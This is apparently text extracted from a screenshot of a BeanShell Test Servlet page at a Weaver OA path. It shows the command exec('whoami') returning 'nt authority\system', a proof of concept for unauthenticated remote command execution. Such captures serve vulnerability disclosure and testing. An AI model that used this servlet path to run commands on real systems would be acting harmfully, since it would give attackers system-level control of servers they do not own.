 不安全 om/weaver/bsh.servlet.BshServlet
BeanShell Test Servlet
BeanShell version: 2.0b4
Script Output
nt authority\system
Script Return Value
null
Script
exec("whoami");
Capture Stdout/Stderr: Display Raw Output:
Evaluate